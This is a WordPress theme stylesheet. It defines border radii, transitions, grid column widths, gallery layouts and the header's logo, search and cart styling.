.widget_area .instagram-pics li a:before,
.widget_area .flickr_images .flickr_badge_image a:before,
.widget_area .wp-calendar tbody td a,
.wp-calendar tbody td.today > span,
.contactFooter .contactShare ul li a,
.twitBlock .sc_slider .flex-direction-nav li a,
.footerContentWrap .googlemap_button:after,
.page404 .titleError > span,
.isotopeFiltr ul a .data_count,
.upToScroll > a,
.tp-bullets.simplebullets.round .bullet,
.tp-leftarrow.default,
.tp-rightarrow.default,
.sc_blogger.style_image .hoverIncrease a,
.sc_contact_form_order .dots > span,
.swpRightPos .addBookmark:before,
.sc_bg_circle.sc_title_icon.sc_title_bg:after,
a.sc_image_hover_link .hoverLink,
a.sc_image_hover_link.sc_image_shape_round .hoverShadow:after,
a.sc_image_hover_link.sc_image_shape_round .hoverShadow,
a.sc_image_hover_link.sc_image_shape_round img,
.sc_team .sc_team_item .sc_team_item_avatar,
.sc_team .sc_team_item .sc_team_item_avatar:after,
.sc_team .sc_team_item .sc_team_item_avatar .hoverLink,
.sc_team .sc_team_item .sc_team_item_avatar img,
.sc_team .sc_team_item .sc_team_item_avatar:before,
.infoTopWrap .phone > .icon-phone,
.infoTopWrap .cart > .cart_button,
.openResponsiveMenu
/*100%*/ {-webkit-border-radius: 100%  !important; -moz-border-radius:  100%  !important; border-radius:  100% !important;}
.imgNav .itemPrev:before,
.imgNav .itemNext:before,
.imgNav .itemPrev .itInf,
.imgNav .itemNext .itInf,
.topWrap .infoTopWrap > .search.searchOpen,
.infoTopWrap > .search
/*25px*/{-webkit-border-radius: 40px !important; -moz-border-radius: 40px !important; border-radius: 40px !important;}

/* -- transition -- */
.postSharing a,
.postSharing a:hover,
ul > li.like > a > span.likePost:before,
ul > li.likeActive > a > span.likePost:before,
ul > li.like > a:hover > span.likePost:before,
ul > li.likeActive > a:hover > span.likePost:before,
.sc_video_player .sc_video_play_button:after,
.sc_video_player:hover .sc_video_play_button:after,
.sc_video_player:active .sc_video_play_button:after,
.mejs-controls .mejs-play,
.mejs-controls .mejs-pause,
.mejs-controls .mejs-mute.mejs-button,
.mejs-controls .mejs-unmute.mejs-button,
.roundButton a,
.roundButton a:hover,
input[type="submit"],
input[type="button"],
.squareButton > a,
.squareButton > a:hover,
.nav_pages_parts > a > span,
.nav_comments > a,
.comments_list a.comment-edit-link,
.hoverIncrease .hoverIcon,
.hoverIncrease .hoverLink,
.hoverIncrease .hoverShadow,
.hoverIncreaseIn .hoverIcon,
.hoverIncreaseIn .hoverLink,
.hoverIncreaseIn .hoverShadow,
.sc_team .sc_team_item,
.sc_team .sc_team_item .sc_team_item_avatar,
.sc_team .sc_team_item .sc_team_item_avatar:before,
.footerWidget .flickr_badge_image a:before,
.footerWidget .flickr_images > a:before,
.footerWidget .instagram-pics li a:before,
.twitBlock .flex-direction-nav li a:before,
.twitBlock .flex-direction-nav li a,
.twitBlock .flex-direction-nav li,
.sc_testimonials .flex-direction-nav a,
.sc_scroll_controls .flex-direction-nav a,
.upToScroll.buttonShow,
.upToScroll,
.sc_section.sc_scroll_controls_horizontal.sc_scroll_controls ul.flex-direction-nav li,
.pagination .flex-direction-nav a,
.pagination .flex-direction-nav a:hover,
.pagination .flex-direction-nav a:active,
.tp-leftarrow.default:before,
.tp-rightarrow.default:before,
body.boxed,
body.boxed .boxedWrap,
.topWrap .search:not(.searchOpen):before,
.topWrap .search .searchSubmit .icoSearch:before,
.fullScreenSlider .sliderHomeBullets .order a,
.widgetWrap .tagcloud a,
.sc_tabs ul.sc_tabs_titles li a,
.sc_tabs ul.sc_tabs_titles li a:after,
.sc_slider_flex ul.flex-direction-nav li,
.sc_slider_chop ul.flex-direction-nav li,
.sc_slider_swiper ul.flex-direction-nav li,
.sc_slider_flex ul.flex-direction-nav a,
.sc_slider_chop ul.flex-direction-nav a,
.sc_slider_swiper ul.flex-direction-nav a,
.sc_testimonials_style .flex-direction-nav li,
.copyWrap .socPage ul li a,
.widget_socials .socPage ul li a,
.contactFooter .contactShare ul li a,
.widget_area .instagram-pics li a:after,
.widget_area .instagram-pics li a:before,
.widget_area .flickr_images .flickr_badge_image a:after,
.widget_area .flickr_images .flickr_badge_image a:before,
.wp-calendar tbody td a,
.footerContentWrap .sc_googlemap,
.sc_price_money,
.sc_price_currency,
.sc_pricing_data > span,
.sc_contact_form input[type="text"],
.sc_contact_form input[type="password"],
.sc_contact_form textarea,
.commentsForm textarea,
.commentsForm input[type="text"],
.commentsForm input[type="password"],
ul > li.share > ul.shareDrop:before,
ul > li.like > a > span.likePost,
ul > li.likeActive > a > span.likePost,
.author .socPage ul li a,
.relatedPostWrap .wrap:before,
.portfolioWrap .isotopePadding:before,
.isotopeFiltr ul a .data_count,
.menuSearch .searchSubmit:before,
.upToScroll a,
.tp-leftarrow.default,
.tp-rightarrow.default,
.relatedPostWrap.sc_blogger article .readmore_blogger,
.relatedPostWrap.sc_blogger article .wrap_bottom_info,
.relatedPostWrap article a,
.widget_area .tabs_area ul.tabs a,
.infoTopWrap .cart > .cart_button:before,
.iColorPicker:before,
#custom_options .co_options #co_bg_pattern_list a img,
.revlink,
a.sc_image_hover_link .hoverLink,
a.sc_image_hover_link .hoverShadow,
.sc_team .sc_team_item .sc_team_item_avatar:before,
.sc_team .sc_team_item .sc_team_item_avatar .hoverLink,
.openResponsiveMenu,
.openResponsiveMenu:before,
.squareButton > a:after,
.hoverIncreaseOut .hoverShadow,
.hoverIncreaseOut .wrap_hover,
.hoverIncreaseOut .wrap_hover *,
.sc_emailer .sInput,
#booking_calendar_container .booking_day_white a,
#booking_calendar_container .booking_day_white a *,
#form_container_all #booking_submit_button,
#form_container_all .booking_clear_custom,
.woocommerce nav.woocommerce-pagination ul li a:after,
.woocommerce #content nav.woocommerce-pagination ul li a:after,
.woocommerce-page nav.woocommerce-pagination ul li a:after,
.woocommerce-page #content nav.woocommerce-pagination ul li a:after,
#booking_container input:not(#booking_submit_button),
#booking_container textarea
{
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.widget_socials .socPage ul li a,
.author .socPage li a
{
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}

.topWrap .search:not(.searchOpen) {
    -webkit-transition: border-color 0.3s ease-out, opacity 0.3s ease-out, width 0.3s ease-out;
    -moz-transition: border-color 0.3s ease-out, opacity 0.3s ease-out, width 0.3s ease-out;
    -ms-transition: border-color 0.3s ease-out, opacity 0.3s ease-out, width 0.3s ease-out;
    -o-transition: border-color 0.3s ease-out, opacity 0.3s ease-out, width 0.3s ease-out;
    transition: border-color 0.3s ease-out, opacity 0.3s ease-out, width 0.3s ease-out;
}

.topWrap .cart .cart_button {
    -webkit-transition: border-color 0.3s ease-out;
    -moz-transition: border-color 0.3s ease-out;
    -ms-transition: border-color 0.3s ease-out;
    -o-transition: border-color-color 0.3s ease-out;
    transition: border-color 0.3s ease-out;
}

.topWrap .topMenuStyleLine a,
.topWrap .topMenuStyleLine a:after,
.sidemenu_wrap .sidemenu_area a,
.sidemenu_wrap .sidemenu_area li:before,
.swpRightPos .searchBlock .searchSubmit:before,
.swpRightPos .panelmenu_area a,
.swpRightPos .panelmenu_area li:before,
.topWrap .usermenu_area ul.usermenu_list > li > a,
#custom_options .co_options #co_bg_images_list a:before,
#custom_options .co_options #co_bg_pattern_list a:before,
.sidemenu_wrap .usermenu_area ul.usermenu_list > li.usermenu_login > a {
    -webkit-transition: all 0.1s ease-out;
    -moz-transition: all 0.1s ease-out;
    -ms-transition: all 0.1s ease-out;
    -o-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out;
}

.contactFooter .contactShare ul li a:hover span,
.socPage li a:hover span,
a.sc_image_hover .img_hover {
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -ms-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}
header .topWrap {
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -ms-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* Video background */
.videoBackgroundFullscreen { position:fixed; z-index:-1; top:0; bottom:0;left:0;right:0; overflow:hidden; width:100%; height:100%; display:none; }
.videoBackgroundFullscreen.inited { display:block; }
.videoBackgroundFullscreen video { max-width: none; }
.videoBackgroundFullscreen .wp-video { position:absolute; left:0; top:0; width:100%; height: 100%; max-width:none; max-height:none;}
.videoBackgroundFullscreen .mejs-layers,
.videoBackgroundFullscreen .mejs-controls { display:none !important; }
.videoBackgroundOverlay { position:relative; z-index:2; }

/* Magnific popup */
.mfp-wrap { margin-top: 30px; }
.mfp-bottom-bar { margin-top:-70px !important; background-color:rgba(0,0,0,0.5); padding:6px 0; min-height:18px; }
.mfp-bottom-bar .mfp-title,
.mfp-bottom-bar .mfp-counter { color: #ffffff; }
.mfp-bottom-bar .mfp-title { padding:0 40px 0 12px; }
.mfp-bottom-bar .mfp-counter { top: 6px; right: 12px; }

/* Mediaelements player */
.me-cannotplay { overflow:hidden; }




/*=== [ Grid ] =========================================================================================*/

.columnsWrap { margin: 0 -2.5641% 0 0; overflow:hidden; }
.columnsWrap:after { height: 0; display: block; content: ''; clear: both;}

.columns1,
.columns1_1 { margin: 0 2.5% 0 0 ; width: 97.5%; }
.columns1_2 { float:left; margin: 0 2.5% 0 0; width: 47.5%; }
.columns1_3 { float:left; margin: 0 2.5% 0 0; width: 30.8333%; }
.columns1_4 { float:left; margin: 0 2.5% 0 0; width: 22.5%; }
.columns1_5 { float:left; margin: 0 2.5% 0 0; width: 17.5%; }

.columns2_3 { float:left; margin: 0 2.5% 0 0; width: 64.1667%; }
.columns2_4 { float:left; margin: 0 2.5% 0 0; width: 47.5%; }
.columns2_5	{ float:left; margin: 0 2.5% 0 0; width: 37.5%; }
.columns3_4 { float:left; margin: 0 2.5% 0 0; width: 72.5%; }
.columns3_5	{ float:left; margin: 0 2.5% 0 0; width: 57.5%; }
.columns4_5	{ float:left; margin: 0 2.5% 0 0; width: 77.5%; }

.columns1_2 .columnsWrap { margin: 0 -5.2632% 0 0; }
.columns1_2 .columns1_2 { margin: 0 5% 0 0; width: 45%; }
.columns1_2 .columns1_3 { margin: 0 5% 0 0; width: 28.3333%; }
.columns1_2 .columns2_3 { margin: 0 5% 0 0; width: 61.6667%; }

.columns1_3 .columnsWrap{ margin: 0 -8.1081% 0 0; }
.columns1_3 .columns1_2 { margin: 0 7.5% 0 0; width: 42.5%; }

.columns2_3 .columnsWrap{margin: 0 -3.8961% 0 0; }
.columns2_3 .columns1_2 { margin: 0 3.75% 0 0; width: 46.25%; }
.columns2_3 .columns1_3 { margin: 0 3.75% 0 0; width: 29.5833%; }
.columns2_3 .columns2_3 { margin: 0 3.75% 0 0; width: 62.9167%; }
.columns2_3 .columns1_4 { margin: 0 3.75% 0 0; width: 21.25%; }
.columns2_3 .columns2_4 { margin: 0 3.75% 0 0; width: 46.25%; }

/* with_sidebar */
.with_sidebar .columnsWrap { margin: 0 -3.9474% 0 0; overflow:hidden; }
.with_sidebar .columns1,
.with_sidebar .columns1_1 { margin: 0 3.7975% 0 0; width: 96.2025%; }
.with_sidebar .columns1_2 { float:left; margin: 0 3.7975% 0 0; width: 46.2025%; }
.with_sidebar .columns1_3 { float:left; margin: 0 3.7975% 0 0; width: 29.5359%; }
.with_sidebar .columns1_4 { float:left; margin: 0 3.7975% 0 0; width: 21.2025%; }
.with_sidebar .columns1_5 { float:left; margin: 0 3.7975% 0 0; width: 16.2025%; }
.with_sidebar .columns2_3 { float:left; margin: 0 3.7975% 0 0; width: 62.8692%; }
.with_sidebar .columns2_4 { float:left; margin: 0 3.7975% 0 0; width: 46.2025%; }
.with_sidebar .columns2_5 { float:left; margin: 0 3.7975% 0 0; width: 36.2025%; }
.with_sidebar .columns3_4 { float:left; margin: 0 3.7975% 0 0; width: 71.2025%; }
.with_sidebar .columns3_5 { float:left; margin: 0 3.7975% 0 0; width: 56.2025%; }
.with_sidebar .columns4_5 { float:left; margin: 0 3.7975% 0 0; width: 76.2025%; }

.with_sidebar .columns1_2 .columnsWrap { margin: 0 -8.2192% 0 0; }
.with_sidebar .columns1_2 .columns1_2  { margin: 0 7.5949% 0 0; width: 42.4051%; }
.with_sidebar .columns1_2 .columns1_3  { margin: 0 0 7.5949% 0 0; width: 25.7384%; }
.with_sidebar .columns1_2 .columns2_3  { margin: 0 0 7.5949% 0 0; width: 59.0717%; }

.with_sidebar .columns1_3 .columnsWrap { margin: 0 -12.8755% 0 0; }
.with_sidebar .columns1_3 .columns1_2  { margin: 0 11.4068% 0 0; width: 88.5932%; }

.with_sidebar .columns2_3 .columnsWrap { margin: 0 -6.0362% 0 0; }
.with_sidebar .columns2_3 .columns1_2  { margin: 0 5.6926% 0 0; width: 44.3074%; }
.with_sidebar .columns2_3 .columns1_3  { margin: 0 5.6926% 0 0; width: 27.6407%; }
.with_sidebar .columns2_3 .columns2_3  { margin: 0 5.6926% 0 0; width: 60.9741%; }

/* columnsFloat */
.columnsWrap.columnsFloat { margin: 0; }
.columnsFloat > .columnsWrap { margin: 0; }

.columnsFloat .columns1,
.columnsFloat .columns1_1 { margin: 0; width: 100%; }
.columnsFloat .columns1_2 { margin: 0; width: 50%; }
.columnsFloat .columns1_3 { margin: 0; width: 33.3333%; }
.columnsFloat .columns1_4 { margin: 0; width: 25%; }
.columnsFloat .columns1_5 { margin: 0; width: 20%; }

.columnsFloat .columns2_3 { margin: 0; width: 66.6667%; }
.columnsFloat .columns2_4 { margin: 0; width: 50%; }
.columnsFloat .columns2_5 { margin: 0; width: 40%; }
.columnsFloat .columns3_4 { margin: 0; width: 75%; }
.columnsFloat .columns3_5 { margin: 0; width: 60%; }
.columnsFloat .columns4_5 { margin: 0; width: 80%; }

.columnsFloat .columns1_2 .columnsWrap { margin: 0; }
.columnsFloat .columns1_2 .columns1_2 { margin: 0; width: 50%; }
.columnsFloat .columns1_2 .columns1_3 { margin: 0; width: 33.3333%; }
.columnsFloat .columns1_2 .columns2_3 { margin: 0; width: 66.6667%; }

.columnsFloat .columns1_3 .columnsWrap{ margin: 0; }
.columnsFloat .columns1_3 .columns1_2 { margin: 0; width: 50%; }

.columnsFloat .columns2_3 .columnsWrap{margin: 0; }
.columnsFloat .columns2_3 .columns1_2 { margin: 0; width: 50%; }
.columnsFloat .columns2_3 .columns1_3 { margin: 0; width: 33.3333%; }
.columnsFloat .columns2_3 .columns2_3 { margin: 0; width: 66.6667%; }
.columnsFloat .columns2_3 .columns1_4 { margin: 0; width: 25%; }
.columnsFloat .columns2_3 .columns2_4 { margin: 0; width: 50%; }

/* with_sidebar */
.with_sidebar .columnsWrap.columnsFloat { margin: 0; }
.with_sidebar .columnsFloat .columns1,
.with_sidebar .columnsFloat .columns1_1 { margin: 0; width: 100%; }
.with_sidebar .columnsFloat .columns1_2 { margin: 0; width: 50%; }
.with_sidebar .columnsFloat .columns1_3 { margin: 0; width: 33.3333%; }
.with_sidebar .columnsFloat .columns1_4 { margin: 0; width: 25%; }
.with_sidebar .columnsFloat .columns1_5 { margin: 0; width: 20%; }

.with_sidebar .columnsFloat .columns2_3 { margin: 0; width: 66.6667%; }
.with_sidebar .columnsFloat .columns2_4 { margin: 0; width: 50%; }
.with_sidebar .columnsFloat .columns2_5 { margin: 0; width: 40%; }
.with_sidebar .columnsFloat .columns3_4 { margin: 0; width: 75%; }
.with_sidebar .columnsFloat .columns3_5 { margin: 0; width: 60%; }
.with_sidebar .columnsFloat .columns4_5 { margin: 0; width: 80%; }

.with_sidebar .columnsFloat .columns1_2 .columnsWrap { margin: 0; }
.with_sidebar .columnsFloat .columns1_2 .columns1_2 { margin: 0; width: 50%; }
.with_sidebar .columnsFloat .columns1_2 .columns1_3 { margin: 0; width: 33.3333%; }
.with_sidebar .columnsFloat .columns1_2 .columns2_3 { margin: 0; width: 66.6667%; }

.with_sidebar .columnsFloat .columns1_3 .columnsWrap{ margin: 0; }
.with_sidebar .columnsFloat .columns1_3 .columns1_2 { margin: 0; width: 50%; }

.with_sidebar .columnsFloat .columns2_3 .columnsWrap{margin: 0; }
.with_sidebar .columnsFloat .columns2_3 .columns1_2 { margin: 0; width: 50%; }
.with_sidebar .columnsFloat .columns2_3 .columns1_3 { margin: 0; width: 33.3333%; }
.with_sidebar .columnsFloat .columns2_3 .columns2_3 { margin: 0; width: 66.6667%; }
.with_sidebar .columnsFloat .columns2_3 .columns1_4 { margin: 0; width: 25%; }
.with_sidebar .columnsFloat .columns2_3 .columns2_4 { margin: 0; width: 50%; }

/* /columnsFloat */




/*=== [ WP Styles ] =========================================================================================*/

.sticky { position:relative; }
.sticky .sticky_label { position:absolute; right:0; top: 0; width:48px; height:48px; background-image:url(images/sticky.png); background-repeat:no-repeat; background-position:right top; background-size:48px 48px;}
.gallery-caption {}
.bypostauthor {}
.wp-caption {
	position: relative;
	overflow:hidden;
	max-width:100%;
}
.wp-caption a[class*="prettyPhoto"] {
	display: block;
}
.wp-caption a[class*="prettyPhoto"] img {
	vertical-align: top;
}
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
	padding: 6px 0 20px;
	font-size:12px;
	line-height:16px;
	font-style:italic;
	text-align:center;
}
.gallery {
    margin: 0 -5px;
}
.gallery .gallery-item {
}
.gallery .gallery-item a {
    display: block;
}
.gallery .gallery-item a img {
    border: none !important;
    display: block;
    width: 100%;
}
.gallery .gallery-item .gallery-icon {
    margin: 0 5px;
}
.gallery .gallery-item .gallery-caption {
}
.gallery.gallery-columns-9 .gallery-item {
    width: 11.1111% !important;
}
.gallery.gallery-columns-8 .gallery-item {
    width: 12.5% !important;
}
.gallery.gallery-columns-7 .gallery-item {
    width: 14.2857% !important;
}
.gallery.gallery-columns-6 .gallery-item {
    width: 16.6666% !important;
}
.gallery.gallery-columns-5 .gallery-item {
    width: 20% !important;
}
.gallery.gallery-columns-4 .gallery-item {
    width: 25% !important;
}
.gallery.gallery-columns-3 .gallery-item {
    width: 33.3333% !important;
}
.gallery.gallery-columns-2 .gallery-item {
    width: 50% !important;
}
.gallery.gallery-columns-1 .gallery-item {
    width: 100% !important;
}
.gallery.gallery-columns-9 .gallery-caption {
    font-size: 10px;
    line-height: 10px;
    margin: 0;
    padding: 5px 5px 0;
}
.gallery.gallery-columns-8 .gallery-caption {
    font-size: 11px;
    line-height: 11px;
    margin: 0;
    padding: 5px 5px 0;
}
.gallery.gallery-columns-7 .gallery-caption {
    font-size: 12px;
    line-height: 12px;
    margin: 0;
    padding: 5px 5px 0;
}
.gallery.gallery-columns-6 .gallery-caption {
    font-size: 13px;
    line-height: 13px;
    margin: 0;
    padding: 5px 5px 0;
}
.gallery.gallery-columns-5 .gallery-caption, .gallery.gallery-columns-4 .gallery-caption, .gallery.gallery-columns-3 .gallery-caption, .gallery.gallery-columns-2 .gallery-caption, .gallery.gallery-columns-1 .gallery-caption {
    margin: 0;
    padding: 5px 5px 0;
}
.post-password-form label { display:inline-block; vertical-align:top; }
.post-password-form input[type="submit"] { display:inline-block; margin-left:10px; height:36px; line-height:36px; }




/*=== [ Header ] =========================================================================================*/

/* Header style */
.topWrap { background-color: #ffffff; }
.topWrap.styleFon { background: transparent; }
header.fixedTopMenu .topWrap.styleFon { background-color: rgba(0, 0, 0, 0.6) }

.topWrap { /*top: -100px; */ background-color: #012d5e; position: relative; }
.topWrap .usermenu_area{ height: 100%; }
.topWrapFixed {/* top: -100px;*/ display:none; }
header.fixedTopMenu .topWrap { position: fixed; left: 0; top: 0; z-index: 2000; width: 100%; }

.topWrap .logo .logo_fixed { display:none; }
header.fixedTopMenu .topWrap .logo .logo_main { display:none; }
header.fixedTopMenu .topWrap .logo .logo_fixed { display:inline-block; }
header.fixedTopMenu .topWrap .logo { padding: 10px 0;}
header.fixedTopMenu .topWrap .logo img { height: 168px; }
header.fixedTopMenu .topWrap .menuTopWrap > ul > li { padding: 23px 0 24px;}
header.fixedTopMenu .topWrap .menuTopWrap.topMenuStyleLine > ul > li > ul { top: 87px;}
header.fixedTopMenu .topWrap .infoTopWrap { display: none; }
header.fixedTopMenu .topWrap .usermenu_area { display: none; }
header.fixedTopMenu .topWrap .menuTopWrap { margin-top: 0; }
header.fixedTopMenu .topWrap .mainmenu_area { min-height: 100%; }

.sidemenu_left header.fixedTopMenu .topWrap { padding: 0 0 0 50px; }
.sidemenu_left.openMenuFix  header.fixedTopMenu .topWrap { padding-left: 250px; }
.admin-bar header.fixedTopMenu .topWrap { margin-top: 32px; }

header.topSearchShow .topWrap .infoTopWrap .phone,
header.topSearchShow .topWrap .infoTopWrap .cart { display: none !important; }

.topWrap:after { content:""; display:block; clear:both; }
.topWrap .logo { width: 585px; float:right;  padding: 39px 0 0 0; }
.topWrap .logo a { font-size:35px; line-height:35px; font-weight:500; }
.topWrap .wrap_logo { line-height: 0; width: 20%; float:left; }
.fixedTopMenu .topWrap .logo a { line-height:45px; font-size: 40px;}
.fixedTopMenu .topWrap .logo .logo_text { line-height:45px; font-size: 40px;}
.logo a { color:#ffffff; display:block; text-decoration:none;}
header .logo a { color:#ffffff; }
.logo img { display:block; float: right; height:65px; border:none; vertical-align:top; margin-top: 5px; }
.logo .logo_text { display:inline-block; vertical-align:top; line-height:50px; margin-right: 8px; font-weight: 300;}
.logo_info { display: inline-block; margin: 0 0 0 18px; }

.logo_slogan { display: block; font-size: 15px; line-height: 15px; vertical-align: top; margin: 0 0 0 2px; font-weight: 300; }
header .logo a .logo_slogan { color: #ada9a9; }
.widget_area .widgetWrap .logo a:hover span { color:#ffffff !important; }
.sidebarStyleLight.widget_area .logo a:hover span,
.footerStyleLight .contactFooter .logo a:hover span { color: #232a34 !important; }

header .topWrap.styleFon .logo a { color: #ffffff; }

.top_panel_above .fullScreenSlider .topWrap .logo a,
.top_panel_over .fullScreenSlider .topWrap .logo a  { color: #ffffff; }

.widget_area .logo { margin-bottom: 20px; }
.widget_area .logo .logo_text { margin-right: 0; font-weight: 500; }
.widget_area .logo a { display: inline-block; vertical-align: middle;}
.sidebarStyleLight.widget_area .logo a,
.footerStyleLight .contactFooter .logo a { color:#232a34; }
.widget_area .widget_inner .logo img { height:50px; min-height: 34px; line-height: 34px; border:none; vertical-align: top; margin-top: 9px; }
.widget_area .widget_inner .logo .logo_text { font-size:42px; line-height: 46px; }
.widget_area .widget_inner .logo .logo_info { margin: 0 0 0 15px; }
.widget_area .widget_inner .logo .logo_slogan { font-size: 11px; }
.contactFooter .logo .logo_text { line-height:55px; }
.contactFooter .logo .logo_slogan { text-align: left; }

header.menu_left .topWrap .logo a { display:block; }

.topWrap .search { float: none; display: inline-block;  margin: 0; vertical-align: top; width: 38px; height: 38px; padding:0; border:1px solid rgba(210, 217, 224, 0.5); position:relative;
	-webkit-transition: width 0.3s ease-out;
	   -moz-transition: width 0.3s ease-out;
	    -ms-transition: width 0.3s ease-out;
	     -o-transition: width 0.3s ease-out;
	        transition: width 0.3s ease-out;
}

.topWrap .search:before{ content: '\e824'; font-family: "fontello"; }
.topWrap .search.searchOpen:before{ content:'\e813';}
.topWrap .search:hover{ cursor:pointer; }
.topWrap .search.searchOpen { width: 99%;}
.topWrap .search.searchOpen .searchForm { display: block; }

.topWrap .search .searchForm{ display:none; overflow:hidden; position:relative; }
.topWrap .search .searchForm .search-form { height:34px; overflow:hidden; position:relative; z-index:1; line-height: 34px; padding: 0; text-align: left; margin:0; }
.topWrap .search .searchForm .searchField {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    height:34px; width: 100%; line-height: 20px; letter-spacing: 0.5px; background:none; border:none; margin:0; position:absolute; left:0; top:0; font-weight: 300; padding: 0 30px 0 45px; color:#ffffff; }
.topWrap .search.searchOpen .searchForm .searchField {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.topWrap .search .searchForm .searchField:focus { color:#ffffff; }
.topWrap .search .searchForm .searchSubmit { width:34px; height:34px;  border:none; background: none; padding:0; cursor:pointer; position:absolute; left:0; top:0; line-height: 34px; margin: 0; right: 0; vertical-align: middle; }
.topWrap .search:not(.searchOpen):hover:before,
.topWrap .search .searchSubmit:hover .icoSearch:before,
.page404 .searchAnimation.sFocus .searchIcon { color: #ffffff; }
.topWrap .search:not(.searchOpen):hover { border-color: #ffffff; }
.topSearchShow .topWrap .search:not(.searchOpen):hover { border-color: transparent; }
.topWrap .search .searchForm .searchSubmit .icoSearch{ display:block; width:34px; height:34px; line-height: 34px; color:#ffffff;  text-align:center; position:relative;}
.topWrap .search .searchForm .searchSubmit .icoSearch:before{ width:34px; height:34px; font-family: "fontello"; content: '\e824'; font-size:18px; color: rgba(210, 217, 224, 0.9); display:block; position:absolute; z-index:4;}
.topWrap .search .ajaxSearchResults{ display:none; text-align: left; background:#fff; border:1px solid #ddd; width:100%; position:absolute; right:0; top:55px; z-index:10000; }
.topWrap .search .ajaxSearchResults:after{ content:""; width:10px; height:10px; background:#FFF; border-left:1px solid #ddd; border-top:1px solid #ddd;  position:absolute; top:-5px; left:50px;
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
			transform: rotate(45deg);
}
.topWrap .search .ajaxSearchResults > .post_item { display:block; padding:15px 15px; position:relative; z-index:3; overflow:hidden; }
.topWrap .search .ajaxSearchResults > .post_item + .post_item { border-top:1px solid #ddd; }
.topWrap .search .ajaxSearchResults > .post_item .post_thumb { float:left; width: 90px; height: 70px; margin:0 10px 5px 0; }
.topWrap .search .ajaxSearchResults > .post_item .post_thumb img { width:100%;}
.topWrap .search .ajaxSearchResults > .post_item .post_title { display:block; position:relative; padding:0 0 6px 0; font-size:14px; line-height:17px; font-weight:300;}
.topWrap .search .ajaxSearchResults > .post_item .post_info .post_comments,
.topWrap .search .ajaxSearchResults > .post_item .post_info .post_author,
.topWrap .search .ajaxSearchResults > .post_item .post_info .post_date { font-size:11px; line-height:16px; display:block; float:left; padding:0 10px 0 0 ;}
.topWrap .search .ajaxSearchResults > .post_item .post_info .post_comments { padding-right:0; }
.topWrap .search .ajaxSearchResults > .post_item .post_info .post_date a { color:#222222;}
.topWrap .search .ajaxSearchResults > .post_item .post_info .post_comments a { display:block;}
.topWrap .search .ajaxSearchResults > .post_item .post_comments_icon { display:inline-block;}
.topWrap .search .ajaxSearchResults > .post_item .post_info .post_comments_icon:before { width:12px; font-size:12px; height:12px; line-height:14px; display:block; float:left; font-family: "fontello"; content:'\e830'; font-style:normal; margin: 0 5px 0 0 ;}
.topWrap .search .ajaxSearchResults > .post_item .post_more { display:block; text-align:center; }
.topWrap .search .ajaxSearchResults > .post_item.no_thumb .post_title{ padding-left:20px; position:relative;}
.topWrap .search .ajaxSearchResults > .post_item.no_thumb .post_title:before{ font-family: "fontello"; content: '\e826'; width:20px; height:20px;  position:absolute; left:0; top:0; font-size:10px;}
.topWrap .search .ajaxSearchResults > .post_item.no_thumb .post_info { padding-left:20px; }
.topWrap .search .ajaxSearchResults > .post_item.no_thumb .post_info .post_comments,
.topWrap .search .ajaxSearchResults > .post_item.no_thumb .post_info .post_author,
.topWrap .search .ajaxSearchResults > .post_item.no_thumb .post_info .post_date{ font-size:12px; }
.topWrap .search .ajaxSearchResults > .post_item.no_thumb .post_info .post_comments a.ico:before{ font-size:14px; margin: 0 10px 0 0 ;}

/* center menu */
.menu_center .topWrap .wrap_menu.center { float: left; text-align: center; width: 100%; }
.menu_center .topWrap .wrap_menu.center .menuTopWrap { line-height: 0; text-align: center; }
.menu_center .topWrap .wrap_menu.center #mainmenu { display: inline-block; text-align: left; }
.menu_center .topWrap .wrap_menu { margin-top: 30px; }
.menu_center .topWrap .wrap_menu.center { margin-top: 0; }
.responsive_menu .menu_center .topWrap .wrap_menu.center { margin: 0; }
header.menu_center.fixedTopMenu .topWrap .wrap_logo { display: none; }
header.menu_center.fixedTopMenu .topWrap .wrap_menu { margin-top: 0; }

/* phone and cart in top */
.topWrap .phone { text-align: right; vertical-align: top; float: none; display: inline-block; position: relative; margin-right: 20px; max-width: 450px; width: 100%; height: 38px;  }
.topWrap .phone .contact_info_phone { color: #ffffff; font-size: 19px; }
.infoTopWrap .social_icons {  background: white;    margin: 5px;    font-size: 20px; padding: 5px 3px;    border-radius: 50%;}
.infoTopWrap .social_icons:hover { background: #ffc50c;}
.infoTopWrap .phone > .icon-phone,
.infoTopWrap .cart > .cart_button,
.infoTopWrap > .search {
    display: inline-block;
    height: 34px;
    width: 34px;
    border: 2px solid #ffca44;
}
.infoTopWrap .phone > .icon-phone,
.infoTopWrap .cart > .cart_button { margin-right: 10px; }
.infoTopWrap .cart > .cart_button:before {
    font-size: 16px;
    display: inline-block;
    height: 34px;
    line-height: 36px;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 34px;
    color: #ffca44;
    font-weight: 100;
    position: relative;
}
.infoTopWrap .phone > .icon-phone:before {
    font-size: 18px;
    display: inline-block;
    height: 34px;
    line-height: 36px;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 34px;
    color: #ffca44;
    font-weight: 100;
    position: relative;
}
.infoTopWrap > .search:before {
    font-size: 20px;
    display: inline-block;
    height: 34px;
    line-height: 36px;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 34px;
    color: #ffca44;
    font-weight: 100;
    position: absolute;
    right: 0;
    z-index: 2;
}


/* cart */
